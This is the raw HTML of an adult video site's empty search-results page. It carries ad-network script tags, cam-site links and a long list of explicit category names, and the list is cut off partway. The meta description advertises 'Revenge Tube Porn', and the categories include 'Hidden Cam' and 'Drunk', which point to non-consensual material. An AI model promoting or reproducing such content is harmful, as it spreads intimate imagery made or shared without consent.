

--- FILE ---
content_type: text/html
request_url: https://4kxxxporn.com/en/search/bW9tIGtpdGNoZW4/
body_size: 6246
content:
 
<!DOCTYPE html>
<html lang="en">
    <head>
        <meta charset="UTF-8"/>
        <base target="_blank">
        <meta content="origin" name="referrer">
        <title>4kXxxPorn - 1 Free Porn Videos #1 -  - 0</title>
        <meta name="description" content="1 - 0 - Hottest Porn Video Of All Time, Pinay Porn Video, Free Animated Sex Games, Revenge Tube Porn" />
        <link rel="alternate" hreflang="en" href="/en/search/MQ/popular/1/" />
 
        <link rel="canonical" href="https://4kxxxporn.com/en/search/MQ/popular/1/" />
                <meta name="Robots" content="index,follow" />
        <link rel="icon" href="/favicon.ico" type="image/x-icon">
        <link href="/css/styles.css" type="text/css" rel="stylesheet">

        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta name="apple-touch-fullscreen" content="YES" />
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
        <script type="text/javascript" src="/js/functions.js"></script>		
    </head>
    <body>
<script type="text/javascript">var CID=-1;</script>
<script src="/js/qAhFy4U007yzUbLcMirgtT.js" type="text/javascript"></script>
<!-- <script type="text/javascript" src="//go.showmeyouradsnow.com/JijIQ93.js" data-spots="93387" data-tag="asg" data-subid1="%subid1%" data-subid2="%subid2%"></script>
 -->  
            
        <div class="header-row">
            
            <div class="wrapper-row">
        
                <div class="logo">
                    <a href="https://4kxxxporn.com" target="_self">4k<span>XXX</span>PORN</a>
                </div>
                
                <div class="b-search"><i class="la la-search"></i></div>
                
                <div class="search-row">
                    
                    <form action="/en/search/" target="_self" class="search">
                        <div class="search-text">
                            <input type="text" name="search">
                        </div>
                        <button type="submit" title="Find"><i class="la la-search"></i></button>
                    </form>
                    
                </div>
            
            </div>
            
        </div>
        
        <div class="menu-list-row">
            
            <div class="wrapper-row">
                
                <div class="menu-button"><i class="la la-bars"></i> Menu <span><i class="la la-caret-down"></i></span></div>
                
                <div class="menu-wrapper">
                    <ul class="menu-sort-list">
                        <li><!-- <a href="https://livesexhookers.com/"> --><i class="la la-fire"></i> <!-- LiveSexHookers --></a></li>
                        <li><!-- <a href="https://pornsites.love/"> --><i class="la la-heart-o"></i> <!-- PornSites --></a></li>
                    </ul>
                </div>
                
            </div>
            
        </div>
        
        <div class="main-wrapper-row">
            
            <div class="wrapper-row">
            
                <div class="title-sort-row">
                    
                    <h1>1 Free Xxx Movies</h1>
    
                    <ul>
                        <li><a href="/en/search/MQ/latest/1/" target="_self"><i class="la la-eye"></i> By Date</a></li>
                        <li><a href="/en/search/MQ/popular/1/" target="_self"><i class="la la-heart-o"></i> By Likes</a></li>
                    </ul>
                
                </div>
                
                <div class="thumbs-row">
                     
                </div>
                
                <div class="pages-row">
                    
                    <ul>

                    </ul>
                    
                </div>
                
                <div class="avbar-row">
                    
                    <div class="avbar-col">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="avbar-col avbar-col-2">
                        <script async src="//go.showmeyouradsnow.com/0pXg1.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93383?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-3">
                        <script async src="//go.showmeyouradsnow.com/S4tk5.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93384?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-4">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                    <div class="avbar-col avbar-col-5">
                        <script async src="//go.showmeyouradsnow.com/tN309.js"></script>
<iframe class="na" frameborder="0" scrolling="no" width="300" height="250" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" loading="lazy" src="//go.showmeyouradsnow.com/api/spots/93385?p=1&s1=%subid1%&kw="></iframe>

                    </div>
                    
                </div>
                
                <h2>Hot Searches</h2>
                
                <div class="searches-row">
                    
                    <ul>
 
                    </ul>
                    
                </div>
                
                <h2>Categories</h2>
                
                <div class="categories-row">
                    
                    <ul>
                        
                        <li>
                            <div>
                                <a href="/en/category/169/69/popular/1/" target="_self">
                                    <i class="la la-tag"></i> 69 <span>(1051)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/1/Amateur/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Amateur <span>(12446)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/2/Anal/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Anal <span>(6640)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/3/Arab/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Arab <span>(1826)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/4/Asian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Asian <span>(6100)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/5/Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ass <span>(3900)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/8/BBW/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BBW <span>(2948)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/9/BDSM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> BDSM <span>(3889)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/7/Babe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Babe <span>(7590)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/130/Ball Busting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Ball Busting <span>(85)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/10/Beach/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Beach <span>(1155)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/11/Big Ass/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Ass <span>(4310)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/12/Big Cock/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Cock <span>(3865)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/13/Big Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Big Tits <span>(7754)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/158/Bikini/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bikini <span>(1082)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/14/Bisexual/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bisexual <span>(1069)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/15/Black/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Black <span>(3543)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/16/Blonde/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blonde <span>(5621)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/18/Blowjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Blowjob <span>(15610)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/172/Brazilian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brazilian <span>(1029)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/106/Bride/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bride <span>(767)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/187/British/popular/1/" target="_self">
                                    <i class="la la-tag"></i> British <span>(1102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/17/Brunette/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Brunette <span>(5984)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/20/Bukkake/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Bukkake <span>(1105)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/244/Busty/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Busty <span>(2765)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/25/CFNM/popular/1/" target="_self">
                                    <i class="la la-tag"></i> CFNM <span>(1056)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/21/Cameltoe/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cameltoe <span>(958)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/22/Cartoon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cartoon <span>(1042)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/23/Casting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Casting <span>(1132)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/24/Celebrity/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Celebrity <span>(1059)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/147/Cheerleader/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cheerleader <span>(914)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/26/Close Up/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Close Up <span>(1656)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/27/College/popular/1/" target="_self">
                                    <i class="la la-tag"></i> College <span>(2109)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/28/Compilation/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Compilation <span>(1437)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/249/Couple/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Couple <span>(1106)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/29/Creampie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Creampie <span>(1879)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/31/Cuckold/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cuckold <span>(1308)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/199/Cum In Mouth/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cum In Mouth <span>(1125)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/32/Cumshot/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Cumshot <span>(6561)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/161/Czech/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Czech <span>(1270)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/33/Deep throat/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Deep throat <span>(2821)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/34/Dildo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dildo <span>(2731)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/152/Doctor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doctor <span>(1048)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/246/Doggystyle/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Doggystyle <span>(2875)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/155/Dorm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Dorm <span>(939)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/35/Double Penetration/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Double Penetration <span>(1075)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/36/Drunk/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Drunk <span>(938)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/37/Emo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Emo <span>(1035)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/38/Erotic/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Erotic <span>(1148)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/39/Face Sitting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Face Sitting <span>(825)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/101/Family/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Family <span>(2425)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/203/Feet/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Feet <span>(1054)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/43/Femdom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Femdom <span>(1884)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/258/Fetish/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fetish <span>(4180)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/40/First Time/popular/1/" target="_self">
                                    <i class="la la-tag"></i> First Time <span>(1618)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/41/Fisting/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Fisting <span>(1065)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/42/Footjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Footjob <span>(1043)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/44/Gangbang/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gangbang <span>(2803)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/47/Glasses/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Glasses <span>(1078)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/48/Gloryhole/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Gloryhole <span>(1033)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/49/Granny/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Granny <span>(1277)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/50/Hairy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hairy <span>(2090)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/51/Handjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Handjob <span>(3726)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/53/Hentai/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hentai <span>(1043)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/201/Hidden Cam/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Hidden Cam <span>(1074)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/54/High Heels/popular/1/" target="_self">
                                    <i class="la la-tag"></i> High Heels <span>(1249)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/55/Homemade/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Homemade <span>(2281)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/56/Indian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Indian <span>(2458)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/57/Interracial/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Interracial <span>(3009)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/58/Japanese/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Japanese <span>(2944)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/59/Latex/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latex <span>(1049)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/60/Latina/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Latina <span>(2507)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/61/Lesbian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lesbian <span>(3976)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/228/Lingerie/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Lingerie <span>(2176)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/67/MILF/popular/1/" target="_self">
                                    <i class="la la-tag"></i> MILF <span>(7145)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/63/Machine Fucking/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Machine Fucking <span>(586)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/62/Massage/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Massage <span>(1443)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/64/Masturbating/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Masturbating <span>(1256)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/65/Mature/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mature <span>(5997)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/135/Mexican/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mexican <span>(1038)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/66/Midget/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Midget <span>(446)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/137953345/Mom/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Mom <span>(1946)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/69/Nipples/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nipples <span>(1102)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/181/Nudist/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nudist <span>(1036)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/162/Nylon/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Nylon <span>(1042)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/70/Office/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Office <span>(1263)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/72/Old Young/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Old Young <span>(1081)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/223/Orgasm/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgasm <span>(1578)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/222/Orgy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Orgy <span>(1137)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/73/Outdoor/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Outdoor <span>(2259)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/78/POV/popular/1/" target="_self">
                                    <i class="la la-tag"></i> POV <span>(3456)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/74/Panties/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Panties <span>(1277)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/75/Pantyhose/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pantyhose <span>(3282)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/230/Party/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Party <span>(1368)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/76/Pissing/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pissing <span>(1243)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/77/Pornstars/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pornstars <span>(2139)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/79/Pregnant/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pregnant <span>(1047)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/80/Public/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Public <span>(2496)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/255/Pussy/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Pussy <span>(5237)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/234/Reality/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Reality <span>(3933)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/81/Retro/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Retro <span>(1241)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/160/Rimjob/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rimjob <span>(1027)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/82/Rough/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Rough <span>(1593)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/83/Russian/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Russian <span>(1232)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/145/Secretary/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Secretary <span>(1263)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/235/Shaved/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shaved <span>(1882)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/182/Shower/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Shower <span>(1095)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/85/Small Tits/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Small Tits <span>(2092)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/87/Softcore/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Softcore <span>(1251)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/88/Solo/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Solo <span>(1271)</span>
                                </a>
                            </div>
                        </li>                        
                                                                                     
                       
                        <li>
                            <div>
                                <a href="/en/category/89/Spanked/popular/1/" target="_self">
                                    <i class="la la-tag"></i> Spanked <span>(1082)</span>
                                </a>
                            </div>
                        </li>                        
